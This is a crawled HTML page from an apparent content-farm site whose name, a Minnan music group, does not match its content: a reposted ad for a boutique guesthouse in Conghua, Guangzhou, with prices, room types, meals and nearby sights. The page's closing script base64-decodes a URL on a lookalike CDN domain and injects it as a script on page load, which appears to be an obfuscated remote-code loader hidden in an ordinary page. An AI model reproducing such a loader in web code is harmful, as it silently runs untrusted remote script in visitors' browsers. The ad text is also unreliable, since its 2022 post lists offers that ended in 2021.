

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/zxzx/46686307.htm
body_size: 3859
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="??诗和远方这里全都有??大塘边精品民宿" />
    <meta name="description" content="??年轻时总说没钱，有钱时却说没有时间~[斜眼R]其实，“换个生活方式”?只需要一家惬意十足，清爽利落的民宿?是时候了，寻一处静谧，调剂一下自己的脚步?周末就来这家藏在广州·从化的首家以北欧简约风+日式风格为主的中高端精品民宿吧～#广州大塘" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>??诗和远方这里全都有??大塘边精品民宿-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/zxzx/">最新资讯</a> &gt;??诗和远方这里全都有??大塘边精品民宿</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>??诗和远方这里全都有??大塘边精品民宿</h1>
                            <span>2022-04-21 20:00:21</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>??年轻时总说没钱，有钱时却说没有时间~</p><p>[斜眼R]其实，“换个生活方式”</p><p>?只需要一家惬意十足，清爽利落的民宿</p><p>?是时候了，寻一处静谧，调剂一下自己的脚步</p><p>?周末就来这家藏在广州·从化的首家以北欧简约风+日式风格为主的中高端精品民宿吧～</p><p>#广州大塘边精品民宿[地点]#</p><p>………………………………</p><p>?广州从化瑶华圃·大塘边精品网红民宿</p><p>?从化良口镇良新村，一下高速良口站出口左转就到了</p><p>………………………………</p><p>?双“旦”特惠价：4️⃣9️⃣9️⃣元</p><p>?套餐包含：</p><p>①大塘边民宿房型随机安排；</p><p>②双人农家早餐；</p><p>③免费使用烧烤炉（炭，食物自备），</p><p>④双人葡萄园门票（截至2021年2月20日可采摘）</p><p>⑤公共温泉池使用（和其它客人共用1池水，晚上7:00-9:00开放）），</p><p>⑥免费户外设施（露天温泉泡池、烧烤场地），</p><p>⑦免费停车、wifi</p><p>?使用日期：即日起-2021年3月30日</p><p>?加收详情：所有平日不加价，周五+ 120元/间，周六+220元/间，元旦+480元/间，春节（2月11-17日）+580元/间</p><p>…………………………</p><p>?民宿共有三层8个房间</p><p>?2间亲子房2间榻榻米房4间浴缸房</p><p>?大厅有独立的客厅</p><p>?影像休闲区</p><p>?开放式厨房</p><p>♨公共温泉池</p><p>?前院和天台都有休闲区域</p><p>?这栋颇具诗意的"大塘边"一定会让你惊喜～</p><p>-</p><p>?房型</p><p>民宿有?️听雨，☁️卧云、?️探月、?️清风，?️肆意、?️清欢、?️入梦、?️闲情多种房型，房间的舒适度宛如在家中</p><p>-</p><p>?餐食</p><p>?关于午餐和晚餐，有多种选择，?有水库鱼，?有机水果蔬菜、地道农家菜......</p><p>①?如果您的厨艺精湛，您可以在当地买一些新鲜的食材，?利用院内的厨房或烧烤炉等器具，一起和朋友家人享受属于自己的DIY小食时光吧！</p><p>②如果您想尝试从化地道的美食，可以去附近的农庄享受美食时光！</p><p>-</p><p>?采摘百亩葡萄园</p><p>?葡萄园步行即可到达，就像走进了葡萄的美味王国，摘葡萄、品葡萄、尝美食、拍靓照非常适合家庭亲子游、亲朋好友自驾游企业团体拓展游玩～</p><p>-</p><p>?周边游玩：</p><p>?️流溪湿地公园（距大塘边民宿6公里）</p><p>?️生态设计小镇（距大塘边民宿4公里）</p><p>?️皮划艇基地（距大塘边民宿4公里）</p><p>?️稻田里的小火车（距离大塘边民宿7公里）</p><p>……………………</p><p>怎么特惠预订？？[害羞R][害羞R]</p><p>1⃣评论➕关注</p><p>2⃣单独聊我发“从化大塘边民宿”</p><p>小编看到会直接回复预订链接哦～[派对R][派对R][派对R]</p></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/zxzx/46686307.htm">??诗和远方这里全都有??大塘边精品民宿</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686306.htm">又美又舒适的秋冬内衣，亲测好穿～</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686305.htm">来海上过圣诞?在深圳也能拍圣诞雪景啦</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686304.htm">杭州老建筑‼️藏在柳浪闻莺的秘密城堡?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686303.htm">只需三步‼️自制低卡「奶油奶酪」减肥必备</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686237.htm">资深???月嫂教你们坐月子</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686236.htm">我想和你一起过圣诞，老公，么么哒～</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686235.htm">大理婚纱照｜在大理拍摄的汉服婚纱照</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686234.htm">郑爽真·花间少女?同款项链太美啦❗️</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686233.htm">打卡武汉蕞美圣诞树迎来宝宝的第一个圣诞节</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                            <a target="_blank" href="https://gs.amazon.cn/news/news-brand-210728" >如何成为亚马逊会员</a>
                                            <a target="_blank" href="https://gs.amazon.cn/agl.htm?ivk_sa=1024320u" >跨境开店物流</a>
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>